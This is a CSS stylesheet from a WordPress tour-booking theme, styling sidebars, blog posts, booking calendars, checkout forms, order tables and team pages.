.sidebar ul.tm-recent-post-list li:hover .post-detail a,
.sidebar ul.tm-recent-post-list li:hover .post-detail,
.single-post .sidebar ul.tm-recent-post-list li:hover .post-detail a,
.single-post .sidebar ul.tm-recent-post-list li:hover .post-detail {
    color: #fff;
}
.tag .sidebar ul.tm-recent-post-list .post-detail,
.category .sidebar ul.tm-recent-post-list .post-detail,
.single-to_book .sidebar ul.tm-recent-post-list .post-detail,
.sidebar ul.tm-recent-post-list .post-detail,
.sidebar ul.tm-recent-post-list .post-detail {
    position: absolute;
    top: 10px;
    left: 23px;
    right: 25px;
    transition: .7s;
	z-index: 41;
}
.tag .sidebar .widget ul.tm-recent-post-list li.tm-recent-post-list-li,
.category .sidebar .widget ul.tm-recent-post-list li.tm-recent-post-list-li,
.single-to_book .sidebar .widget ul.tm-recent-post-list li.tm-recent-post-list-li,
.sidebar .widget ul.tm-recent-post-list li.tm-recent-post-list-li,
.sidebar .widget ul.tm-recent-post-list li.tm-recent-post-list-li {
    padding: 0;
    max-height: 130px;
    overflow: hidden;
    transition: .7s;
}
.tag .sidebar .widget ul,
.category .sidebar .widget ul,
.single-to_book .sidebar .widget ul,
.blog .sidebar .widget ul,
.single-post .sidebar .widget ul {
    background: transparent;
}
.blog .sidebar .widget.themetechmount_widget_recent_entries ul {
    padding-left: 0;
    padding-right: 0;
    border-radius: 6px;
}
.tag .main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:first-child, 
.tag .sidebar ul.tm-recent-post-list > li:first-child,
.category .main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:first-child, 
.category .sidebar ul.tm-recent-post-list > li:first-child,
.single-to_book .main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:first-child, 
.single-to_book .sidebar ul.tm-recent-post-list > li:first-child,
.main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:first-child, 
.sidebar ul.tm-recent-post-list > li:first-child,
.single-post .main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:first-child, 
.single-post .sidebar ul.tm-recent-post-list > li:first-child {
    border-top: 1px solid #e7e7e7;
}
 ul.tm-recent-post-list > li .post-date, .single-post ul.tm-recent-post-list > li .post-date {
    font-size: 13px;
}
.sidebar ul.tm-recent-post-list li .post-detail a, .single-post .sidebar ul.tm-recent-post-list li .post-detail a {
    font-size: 19px;
    line-height: 28px;
}
.main-holder .sidebar .widget.themetechmount_widget_recent_entries ul li:last-child {
    border: 1px solid #e7e7e7;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.a3trip_contact_widget_wrapper) > li:last-child, .blog .widget ul > li ul > li:last-child {
    border-bottom: 1px solid #e7e7e7;
}
body:not(.single) .themetechmount-box-blog-classic {
    border: 1px solid #e7e7e7;
    padding: 30px 30px 10px;
    position: relative;
    overflow: hidden;
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon {
    text-align: right;
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon i:not(:last-child) {
    position: relative;	
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon a.tm-meta-like-link:hover i:before,
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon i:before {
	color: var(--tm-skincolor-bg);
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon a:hover i:before {
    color: #fff;
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon .tm-social-share-title:before {
    position: absolute;
    display: inline-block;
    content: "";
    height: 14px;
    width: 1px;
    left: 27px;
    top: 4px;
    margin-top: 2px;
    background-color: currentColor;
    opacity: 0.2;
    transform: rotate(18deg);
    right: 0;
}
body:not(.single-post) .post.themetechmount-box-blog-classic .tm-right-shareicon i:last-child:after {
    content: unset;
}
body:not(.single-post) .themetechmount-box-blog-classic .tm-social-share-title:after {
    content: '\e862';
    position: absolute;
    font-family: 'tm-a3trip-icons';
    font-style: normal;
    font-size: 15px;
	color: #868894;
}
body:not(.single-post) .themetechmount-box-blog-classic .tm-social-share-title {
    font-size: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
	position:relative;
}
body:not(.single-post) .post.themetechmount-box.themetechmount-box-blog-classic .tm-social-share-wrapper.tm-show-sharelinks .tm-social-share-links {
    opacity: 1;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}
body:not(.single-post) .themetechmount-box-blog-classic .tm-social-share-links {
    content: '';
    position: absolute;
    left: 0;
    top: -5px;
    width: max-content;
    height: 100%;
    opacity: 0;
    -webkit-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: translateX(50%);
    -ms-transform: translateX(50%);
    -o-transform: translateX(50%);
    -moz-transform: translateX(50%);
    transform: translateX(50%);
}
body:not(.single-post) .themetechmount-box-blog-classic .tm-social-share-wrapper {
    z-index: 10;
    float: right;
    position: absolute;
    right: 71px;
    top: 32px;
    margin-top: -5px;
}
body:not(.single-post) .themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul li a {
	border: 1px solid #e7e7e7;
}
.single-post .themetechmount-box-blog-classic .tm-classic-post-meta i {
	font-size: 15px;
}
.tm-albm-style1 .elementor-icon-list-items .elementor-icon-list-text b, .tm-albm-style1 .elementor-icon-list-items .elementor-icon-list-text p {
    width: calc(50% - 2px);
    float: left;
    padding: 11px 0 11px 0;
    display: inline-block;
    margin-bottom: 0;
}
.tm-albm-style1 .elementor-icon-list-items .elementor-icon-list-text b {
    font-size: 16px;
    line-height: 23px;
    color: var(--body-blackfont-color);
    font-weight: 500;
}
.tm-albm-style1 .elementor-icon-list-items .elementor-icon-list-text {
    width: 100%;
}
/*---button---*/
#checkout_form_block .submit_group button:hover,
.single-to_book .widget_babe_widget_booking_form .submit_group button:hover,
.blog .post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover,
.tag .post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover,
.category .post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover,
.single .post.themetechmount-box-blog-classic .tm-blogbox-cat a:hover,
.to_book-template-default.single-to_book .to_book .comment-reply-link:hover,
.tm-commonform.tm-leave-form input[type="submit"]:hover,
.tm-commonform.contactform-2.sendform .form-btn button:hover,
.tm-commonform.contactform-2.team-form .form-btn button:hover,
.footer .tm-news-mailform button:hover,
.babe-search-box #search_form .button:hover,
.elementor-widget-button .elementor-button-wrapper a.elementor-button:hover {
    border-color: var(--tm-skincolor-bg);
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    background-color: var(--tm-skincolor-bg);
	opacity:0.9;
}
.elementor-widget-button a.elementor-button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.elementor-widget-button.tm-btn-style-outline.tm-btn-color-white .elementor-button:hover {
    border-color: var(--tm-skincolor-bg) !important;
    color: #ffffff;
}
.themetechmount-tourbox-style1:hover,
.themetechmount-albumbox-styleone:hover .themetechmount-post-item,
.themetechmount-testimonialbox-styleone:hover .themetechmount-box-content {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}
.themetechmount-tourbox-style1,
.themetechmount-albumbox-styleone .themetechmount-post-item,
.themetechmount-testimonialbox-styleone .themetechmount-box-content {
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-testimonialbox-styleone {
    margin-top: 13px;
}
.tm-tour-d {
    border-bottom: 1px solid #e7e7e7;
    padding: 20px 0;
}
.tm-tour-d ul {
    padding-left: 0;
}
.tm-ptext,
.tm-boldtext,
.tm-tour-d b,
.tm-tour-d p {
    width: calc(50% - 2px);
    padding: 1px 0 1px 0;
    display: inline-block;
    margin-bottom: 0;
}
.tm-boldtext {
    vertical-align: top;
}
.tm-tour-d b {
    font-size: 15px;
}
.tm-ptext li {
    list-style: none;
    display: inline-block;
    width: 48%;
}
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title,
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: var(--tm-greycolor-bg);
    border: 1px solid #e7e7e7;
    margin-bottom: 22px;    
}
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
    border: none;
}
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-title span {
    font-weight: 700;
}
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-title {
    font-weight: 400;
    font-size: 16px;
}
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item i {
    font-size: 14px;
    font-weight: 600;
}
/*---tab---*/

.tm-tabnew.elementor-widget-tabs .elementor-tabs .elementor-tab-title {
    padding: 12px 48px;
    background-color: var(--tm-greycolor-bg);
    border-width: 1px 0px 0 1px;
    border-color: #e7e7e7;
	font-size: 19px;
    font-weight: 700;
    line-height: 32px;
    font-family: var(--special-element-fontfamily);
}
.tm-tabnew.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:last-child {
    border-right: 1px solid #e7e7e7;
}
.tm-tabnew.elementor-widget-tabs .elementor-tabs-content-wrapper {
    display: none;
}
.tm-tabnew.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    background-color: var(--tm-skincolor-bg);
}
.to_book-template-default.single-to_book .themetechmount-box-blog-classic.to_book .babe_shortcode_block_inner .item_info_price {
    display: block;
}
.to_book-template-default.single-to_book .to_book .post-total-rating,
.to_book-template-default.single-to_book .to_book .item_info_price,
.to_book-template-default.single-to_book .to_book .item_code,
.to_book-template-default.single-to_book .to_book .tm-featured-outer-wrapper,
.to_book-template-default.single-to_book .to_book .tm-classic-post-meta,
.to_book-template-default.single-to_book .to_book .babe_post_content_title,
.to_book-template-default.single-to_book .to_book .tm-post-prev-next-buttons,
.to_book-template-default.single-to_book .to_book .themetechmount-blogbox-sharebox {
    display: none;
}
.to_book-template-default.single-to_book .themetechmount-box-blog-classic.to_book .babe_all_items_item {
    width: 50%;
    padding: 0px 15px 0px 0px;
}
.to_book-template-default.single-to_book .themetechmount-box-blog-classic.to_book .babe_all_items_item:last-child {
    padding: 0 0 0 15px;
}
.to_book-template-default.single-to_book .themetechmount-box-blog-classic.to_book .babe_post_content_title1 {
    text-align: left;
	margin-top: -18px;
}
.babe_search_results .babe_search_results_filters {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e7e7e7;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.to_book-template-default.single-to_book .cal-month-block .cal-week-name {
    background-color: var(--tm-greycolor-bg);
    color: var(--body-blackfont-color);
    padding: 12px;
	font-weight: 700;
}
.to_book-template-default.single-to_book .cal-month-block .cal-month-bar {
    background-color: var(--tm-secondary-bg);
	border-color: var(--tm-secondary-bg);
}
.to_book-template-default.single-to_book .cal-month-block .cal-cell {
    text-align: right;
	padding: 10px 15px;
}
.to_book-template-default .cal-cell.cal-cell-empty, 
.to_book-template-default .cal-cell.cal-cell-disabled {
    background-color: var(--tm-greycolor-bg);
}
.to_book-template-default.single-to_book .cal-month-block .cal-cell.cal-cell-active.cal-cell-selected {
	background-color: var(--tm-skincolor-bg);
	border-color: var(--tm-skincolor-bg);
}
.to_book-template-default.single-to_book .to_book .comment-body .reply {
    padding-top: 15px;
    position: static;
}
.to_book-template-default.single-to_book .to_book .comment-body .comment-meta a {
    float: right;
}
.to_book-template-default.single-to_book .to_book .comments-area ol.comment-list {
    border: 1px solid #e7e7e7;
	padding-left: 10px;
	padding-right: 10px;
	border-radius:6px;
	background-color: var(--tm-greycolor-bg);
}
.to_book-template-default.single-to_book .to_book .comment-body {
	box-shadow:none;
	background-color:transparent;
	margin-top: 18px;
	margin-bottom: 17px;
	border:none;
}
.to_book-template-default.single-to_book .to_book .comment-reply-link:after {
	content: '\e801';
}
.single-to_book .to_book .comment-list li.comment:first-child {
    border-bottom: 1px solid #e7e7e7;
	margin-top: 18px;
}
.to_book-template-default.single-to_book .to_book .comment-body .comment-author {
	margin-left: -115px;
	margin-top: 0;
}
.single-to_book .type-to_book .comments-area {
    margin: 0;
}
.single-to_book .type-to_book .themetechmount-tourbox-style1 .themetechmount-box-title h4 {
    margin-top: 2px !important;
}
.single-to_book .comment-box .comment-total-rating-stars .star {
    font-size: 13px;
    letter-spacing: 2px;
	color: #ffc107;
}
.single-to_book .comment-box .comment-total-rating-value {
    display: none;
}
.to_book-template-default.single-to_book .to_book .comment-body .comment-total-rating-stars {
    margin-top: -10px;
    padding-bottom: 10px;
}
.to_book-template-default.single-to_book .to_book .comment-list li.comment {
    margin-top: 0;
}

/*** stepbox style-1***/

.themetechmount-stepboxes-wrapper.tm-staticbox-style1 .tm-stepbox .tm-ptable-icon-wrapper {
    position:relative;
    font-size: 45px;
    line-height: 130px;
}
.themetechmount-stepboxes-wrapper.tm-staticbox-style1 .tm-stepbox:hover .tm-ptable-icon-wrapper{
    color:#fff;
}

.themetechmount-stepboxes-wrapper.tm-staticbox-style1 .tm-top-contentbox{
    position:relative;
}

.themetechmount-stepboxes-wrapper.tm-staticbox-style1 .tm-stepbox:last-child .tm-top-contentbox:before {
    content:unset;
}
.tm-imgstar-text p,
.tm-imgstar-text img {
    display: inline-block;
}
.tm-imgstar-text p {
    float: right;
    color: var(--tm-skincolor-bg);
    font-size: 14px;
}
.tm-tour-textd {
    padding-top: 14px;
}
.tm-tour-d .tm-ptext.cross-text li i {
	color:#FF0000;
	margin-right: 7px;
}
.tm-tour-d .tm-ptext.check-truetext li i {
	color:#4CBB17;
	margin-right: 7px;
}
.babe_all_items_item_inner .item_text.related_item_text {
    -webkit-box-shadow: 10px 5px 27px 10px rgba(0 , 0 , 0 , 0.05);
    -moz-box-shadow: 10px 5px 27px 10px rgba(0 , 0 , 0 , 0.05);
    box-shadow: 10px 5px 27px 10px rgba(0 , 0 , 0 , 0.05);
    margin: -54px 20px 0;
    width: auto;
    padding: 12px 25px 17px;
    position: relative;
    background-color: #fff;
}
.babe_all_items_item_inner .item_info_price_discount {
    position: absolute;
    top: -13px;
    width: 65px;
    height: 26px;
    color: #fff;
    border-radius: 6px;
    right: 18px;
    font-size: 12px;
    font-weight: 600;
    z-index: 1;
    background-color: transparent;
    padding: 1px 7px;
}
.babe_all_items_item_inner .item_info_price_discount:before {
    content: '';
    position: absolute;
    top: -1px;
    right: -13px;
    background-image: url(../images/tour-shape-01.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 75px;
    height: 35px;
    z-index: -1;
}
.babe_all_items_item_inner .item_info_price {
    width: 25%;
}
#block_related .babe_shortcode_block_inner {
    display: flex;
    flex-wrap: unset;
    gap: 30px;
	padding-bottom: 10px;
}
.tm-heading-textstyle .tm-content-with-desc.tm-element-heading-content-wrapper .tm-content-header {
    margin-bottom: 8px;
}
.single-tm_album .tm-feature-topimg .tm-featured-wrapper iframe,
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content img,
.table_order_items_details, table.table_order_items_details,
#checkout_form .contact_fields_group .checkout_form_input_field,
#checkout_form .amount_group,
.themetechmount-tourbox-style1 .post-item,
.daterangepicker .drp-buttons .btn,
.daterangepicker td.active, .daterangepicker td.active:hover,
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image, .themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image img,
.footer .tm-news-mailform button,
.tm-btn-shape-rounded.elementor-element.elementor-widget-button .elementor-button,
.tm-gallerybox .tm-gallery-image:after,
.themetechmount-albumbox-styleone .tm-post-icon a i,
.themetechmount-iconbox-stylethree .themetechmount-iconbox-background-image:before,
.themetechmount-iconbox.themetechmount-iconbox-stylesix,
.themetechmount-iconbox-stylefive,
.themetechmount-iconbox.themetechmount-iconbox-stylefour .tm-box-icon,
.single article.post blockquote,
.post.themetechmount-box-blog-classic,
.babe_all_items_item_inner .item_text.related_item_text,
.babe_all_items_item .item_img img,
.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title, .tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active,
.themetechmount-iconbox-styletwo,
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4,
.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4,
.themetechmount-blog-box-view-style4 .themetechmount-box-img-left img,
.themetechmount-blog-box-view-style2 .themetechmount-blogbox-content,
.themetechmount-albumbox-styleone .themetechmount-post-item,
.themetechmount-iconbox.themetechmount-iconbox-stylethree,
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner,
.babe-search-box #search_form button.button {
    border-radius: var(--tm-button-shape);
}
.tm-slider-btnanimation i {
    margin-left: 2px;
}
.tm-slider-animation {
    -webkit-animation: float 3.5s ease-in-out forwards infinite;
    animation: float 3.5s ease-in-out forwards infinite;
}
rs-mask-wrap {
	overflow: visible !important;
}
@keyframes float {
	0% {
		transform: translatey(0px);
	}
	50% {
		transform: translatey(-20px);
	}
	100% {
		transform: translatey(0px);
	}
}
.footer .widget ul.tm-recent-post-list > li img {
	height:70px;
}
.footer .tm-news-mailform button i {
	margin-left: 5px;
}
.tm-team-singlestyle .tm-fid.inside.tm-fid-view-topicon {
    padding:0;
    text-align: left;
}
.tm-team-singlestyle .tm-fid-without-icon.inside.tm-fid-view-topicon h4 {
    color: var(--tm-skincolor-bg);
    font-size: 30px;
}
.tm-team-singlestyle .tm-fid-view-topicon.inside h3.tm-fid-title {
    font-size: 15px;
    font-family: var(--body-font-family);
}
.tm-team-singlestyle .tm-fid.tm-fid-without-icon.tm-fid-view-topicon .tm-fld-contents {
    text-align: left;
	position:relative;
}
.tm-team-singlestyle .tm-fid.tm-fid-without-icon.tm-fid-view-topicon .tm-fld-contents:after {
	position:absolute;
	content:'';
	border-right:1px solid #e7e7e7;
	top:0;
	right:39px;
	height:100%;
}
.tm-team-singlestyle .elementor-column:last-child .tm-fid.tm-fid-without-icon.tm-fid-view-topicon .tm-fld-contents:after {
	border-right:none;
}
.themetechmount-tourbox-style1 span.item_info_price_new {
    font-weight: 700;
	color: var(--body-blackfont-color);
}
.themetechmount-team-member-single-featured-area {
    padding-left: 70px;
}
.single-tm_team_member .themetechmount-team-member-single-featured-area .tm-team-social-links-wrapper ul.tm-team-social-links {
    position: absolute;
    left: 17px;
    text-align: center;
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    padding-bottom: 0;
    display: block;
    margin: 0 auto;
    top: -35px;
    bottom: 0;
}
.single-tm_team_member .tm-team-social-links-wrapper ul.tm-team-social-links li {
    margin-bottom: 10px;
}
.single-tm_team_member .tm-team-social-links-wrapper ul.tm-team-social-links li a {
    transform: rotate(180deg);
}
/*---Contact-teamfoem---*/
.tm-commonform.contactform-2.team-form label {
    background-color: #fff;
	padding: 20px 20px 3px;
    margin-bottom: 30px;
	font-size: 18px;
    color: var(--body-blackfont-color);
}
.tm-commonform.contactform-2.team-form textarea,
.tm-commonform.contactform-2.team-form input[type="email"],
.tm-commonform.contactform-2.team-form input[type="text"] {
	border:none;
	background-color:transparent;
	padding:0;
	color: var(--body-fonts-color);
}
.tm-commonform.contactform-2.team-form .form-btn button {
    width: 100%;
	height: 60px;
	background-color: var(--tm-skincolor-bg);
	color: #fff;
	font-size: 15px;
}
.tm-commonform.contactform-2.team-form {
    display: table;
    width: 100%;
}
.tm-commonform.contactform-2.team-form i {
    margin-left: 3px;
}
.tm-commonform.team-form .tm-contact-right, 
.tm-commonform.team-form .tm-contact-left {
    display: table-cell;
    width: 50%;
}
.tm-commonform.team-form .tm-contact-right {
    padding-left: 30px;
}
.tm-commonform.team-form .wpcf7-form-control-wrap {
	padding-top:0;
}
.single-tm_team_member .tm-featured-wrapper.tm-tm_team_member-featured-wrapper {
    height: 430px;
}
.single-tm_team_member .tm-featured-wrapper img {
    height: 100%;
}
/*---faq accordion---*/
.tm-accordion-faq.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active,
.tm-accordion-faq .elementor-accordion .elementor-accordion-item {
    border: none;
}
.tm-accordion-faq.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
    border-bottom: none;
    background-color: var(--tm-greycolor-bg);
    margin-bottom: 20px;
    border: 1px solid #e7e7e7;
    border-radius: 6px;
}
.tm-accordion-faq.elementor-widget-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-title {
    font-size: 20px;
	line-height: 30px;
}
.tm-accordion-faq .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    line-height: 27px;
}
.single-tm_album .site-content-inner .tm-feature-topimg {
    padding-top: 90px;
}
.single-tm_album.themetechmount-sidebar-true .site-main {
    padding-top: 15px;
}
.single-tm_album .site-content-wrapper #sidebar-left.sidebar,
.single-tm_album .site-content-wrapper #sidebar-right.sidebar {
    padding-top: 5px;
}
.single-tm_album .tm-feature-topimg .tm-featured-wrapper iframe {
    height: 500px;
}
.single-tm_album .tm-feature-topimg .tm-featured-wrapper {
    overflow: hidden;
    border-radius: 6px;
	max-height: 500px;
}
.single-tm_album.themetechmount-sidebar-right .site-content-inner .tm-feature-topimg {
    padding: 90px 15px 0;
}
.tm-icon-newstyle4 .themetechmount-iconbox.themetechmount-iconbox-stylefour .tm-box-icon {
    background-color: var(--tm-greycolor-bg);
}
.site-header-menu .elementor-button .elementor-align-icon-right {
    margin-left:5px;
}
.tm-newmas-about .tm-imgsize-regular.tm-singleimg .tm-gallerybox .tm-gallery-image img {
    min-height: 327px;
	object-fit: cover;
}
.themetechmount-boxes-blog.themetechmount-boxes-gap-30px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
    margin-bottom: 15px;
}
/*----tour sidebar----*/
.single-to_book .widget_babe_widget_booking_form .booking_form_input_label,
.single-to_book .widget_babe_widget_booking_form .booking-form-block .booking_form_input_label {
    font-family: var(--special-element-fontfamily);
    font-size: 16px;
    font-weight: 500;
    color: var(--body-blackfont-color);
}
.single-to_book .widget_babe_widget_booking_form .booking-form-block .booking-date {
    border: 1px solid #e7e7e7;
    padding-left: 20px;
    border-radius: 6px;
    background-color: #fff;
}
.single-to_book .widget_babe_widget_booking_form .booking-form-block input[type="text"].booking_date {
    border: none;
	padding-left: 2px;
}
.single-to_book .widget_babe_widget_booking_form .booking-form-block .booking-date i {
    color: var(--tm-skincolor-bg);
}
.single-to_book .widget_babe_widget_booking_form .submit_group button {
    width: 100%;
    background-color: var(--tm-skincolor-bg);
    border-radius: 6px;
    padding: 11px 12px;
    font-size: 15px;
	color: #fff;
}
#checkout_form .checkout_form_pay_total input[type="radio"],
.single-to_book .widget_babe_widget_booking_form .booking_time {
	accent-color:var(--tm-skincolor-bg);
}
.single-to_book .widget_babe_widget_booking_form .booking_time_line label {
    font-weight: 400;
}
.single-to_book .widget_babe_widget_booking_form #booking_form_total .currency_amount {
    color: var(--tm-skincolor-bg);
}
.single-to_book .widget_babe_widget_booking_form .input_select_field .input_select_wrapper i, 
.single-to_book .widget_babe_widget_booking_form .input_select_field .input_select_wrapper svg {
    right: 15px;
    top: 39%;
    font-size: 12px;
}
.single-to_book .widget_babe_widget_booking_form input[type="text"] {
    padding: 7px 15px;
}
.table_order_items_details td.order_item_row_details.order_item_row_main_details {
    width: 67%;
}
.table_order_items_details > tbody > tr > td {
    vertical-align: top;
}
.table_order_items_details td.order_items_row_total_amount {
    vertical-align: middle;
	font-weight: 500;
	font-size: 15px;
    background-color: var(--tm-greycolor-bg);
}
.table_order_items_details td.order_items_row_total {
    padding: 10px;
	background-color: var(--tm-greycolor-bg);
}
.table_order_items_details td.order_item_info_title {
    font-size: 16px;
    font-weight: 700;   
}
.table_order_items_details .order_item_td_label {
    font-weight: 500;
    color: var(--body-blackfont-color);
    font-size: 16px;
}
.entry-content .table_order_items_details table tbody a:not(:hover) {
    color: var(--body-blackfont-color);
}
.table_order_items_details .order_item_info table tbody tr, .table_order_items_details .order_item_info table thead tr {
    border: none;
}
.table_order_items_details .table_order_item_total_price .order_item_total_price {
    color: var(--tm-skincolor-bg);
	padding-left: 0;
}
.table_order_items_details .order_item_row_image {
    padding: 15px;
}
.table_order_items_details .order_item_row_price .order_item_discount_note {
    background-color: var(--tm-greycolor-bg);
    color: var(--body-blackfont-color);
    border-radius: 6px;
	 border: none;
    padding: 3px 10px 3px 15px;
}
table.table_order_items_details td.order_items_row_total_amount.order_items_row_due {
    color: var(--tm-skincolor-bg);
}
.table_order_items_details .order_items_row_total_label {
    padding-right: 0;
    color: var(--body-blackfont-color);
    font-size: 16px;
    font-weight: 500;
}
.table_order_items_details td.order_item_row_price {
	padding: 10px;
    padding-left:0;
}
#checkout_form .contact_fields_group .checkout_form_input_field {
    border: 1px solid #e7e7e7;
	background-color: var(--tm-greycolor-bg);
}
#checkout_form .input_group > div input {
	background-color: var(--tm-greycolor-bg);
	padding-left: 15px;
}
#checkout_form label.error {
    margin: 0px 0 10px 15px;
	font-size: 12px;
}
#checkout_form .amount_group {
	padding: 12px;
	background-color: var(--tm-greycolor-bg);
	display: inline-block;
    width: 100%;
    text-align: center;
}
#checkout_form .amount_group label {
    margin-bottom: 0;
}
#checkout_form .amount_group .checkout_form_pay_total {
    display: inline-block;
}
#checkout_form .contact_fields_group .checkout_form_input_label {
    top: 12px;
    left: 15px;
    color: var(--body-fonts-color);
    font-weight: 400;
}
#checkout_form .contact_fields_group .checkout_form_input_underline {
    background-color: transparent;
}
#checkout_form_block .submit_group button {
    padding: 11px 30px;
    background-color: var(--tm-skincolor-bg);
	color: #fff;
}
#checkout_form_block .submit_group {
    padding-bottom: 65px;
}
#checkout_form .input_group > div {
	flex-basis: 48%;
}
#checkout_form .contact_fields_group {
    margin-bottom: 0;
	margin-left: -10px;
    margin-right: -12px;
}
.checkout_form_input_field_focus .checkout_form_input_label, .checkout_form_input_field_content .checkout_form_input_label {
	-webkit-transform: translateY(-0.28125em) scale(.75) perspective(100px) translateZ(0.001px);
    transform: translateY(-0.28125em) scale(.75) perspective(100px) translateZ(0.001px);
    -ms-transform: translateY(-1.28125em) scale(.75);
}
.table_order_items_details > tbody > tr > td {
    border-bottom: 1px solid #e7e7e7;
}
.table_order_items_details, table.table_order_items_details {
    border: 1px solid #e7e7e7;
    border-collapse: unset;
}
.babe_search_results .babe_search_results_inner .babe_all_items_item .item_title {
    font-weight: 500;
}
.babe_search_results .babe_all_items_item_inner .item_info_price_discount:before {
    top: -4px;
    background-image: none;
    background-color: var(--tm-skincolor-bg);
	width: 70px;
}
.babe_search_results .babe_all_items_item_inner .item_info_price_discount {
    top: -31px;
}
.babe_search_results .post-total-rating i {
    width: 15px;
    font-size: 12px;
	color: #ffcc00;
}
.babe_search_results .babe_all_items_item .item_info_price .item_info_price_new .currency_amount {
    color: var(--tm-skincolor-bg);
}
.babe_search_results .post-total-rating-value { 
    font-size: 11px;
}
.babe_search_results {
    padding-bottom: 25px;
}
.ui-datepicker.ui-widget.ui-widget-content a.ui-state-default.ui-state-active {
    border: 1px solid var(--tm-skincolor-bg);
    background: var(--tm-skincolor-bg);
	color: #fff;
}
.ui-datepicker.ui-widget.ui-widget-content a.ui-state-default {
    background-color: var(--tm-greycolor-bg);
    border-color: #e7e7e7;
}
.ui-datepicker .ui-state-default,.ui-datepicker .ui-widget-content .ui-state-default {
    text-align: center;
}
.single-to_book .cal-cell .cal-cell-date {
	color: var(--body-blackfont-color);
	line-height:26px;
}
.tm-tab-iconstyle .elementor-icon-box-wrapper .elementor-icon-box-title {
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
}
.tm-tab-iconstyle .elementor-icon-box-wrapper .elementor-icon-box-description {
	font-size: 13px;
	word-break: break-all;
    line-height: 20px;
}
.tm-tab-iconstyle .elementor-icon-box-wrapper .elementor-icon i {
    font-size: 30px;
}
.tm-tab-iconstyle .elementor-widget-container .elementor-heading-title {
	font-size: 26px;
}
.comment-form input[type="text"], .comment-form textarea {
    background-color: var(--tm-greycolor-bg);
    border-color: #e7e7e7;
}
.single-to_book .cal-month-block .rate_details_label {
    display: block;
	line-height: 25px;
}
.single-to_book .cal-month-block .rate_price_general .price_age_title span {
    display: inline;
    line-height: 25px;
}
.single-to_book .cal-month-block .price_age_value {
    margin-left: 2px;
	line-height: 25px;
}
.single-to_book .cal-month-block .cal-cell:hover .view-rate-details {
    left: -1px;
    top: 64px;
    width: 280px;
    padding: 15px;
}
.single-to_book .cal-month-block .cal-cell.cal-cell-active:hover {
    background-color: var(--tm-skincolor-bg);
	border-color: var(--tm-skincolor-bg);
}
.to_book-template-default .themetechmount-box-blog-classic.type-to_book .view-rate-details h4 {
    margin-top: 0;
}
.single-to_book .cal-month-block .cal-cell.cal-cell-active:hover .cal-cell-pricefrom ,
.single-to_book .cal-month-block .cal-cell.cal-cell-active:hover .cal-cell-date {
    color: #fff;
}
.widget_babe_widget_booking_form .booking-form-block {
    border-bottom: 1px solid #e7e7e7;
}
.single-to_book .cal-month-block .cal-cell.cal-cell-active .cal-cell-pricefrom {
    font-size: 14px;
    font-weight: 500;
	color: var(--body-fonts-color);
}
.single-to_book .cal-month-block .cal-cell.cal-cell-active.cal-cell-selected .cal-cell-pricefrom {
	color:#fff;
}
.comment-form .comment-form-rating-stars .star {
    padding-left: 1px;
    padding-right: 1px;
    font-size: 15px;
	color: #ffcc00;
}
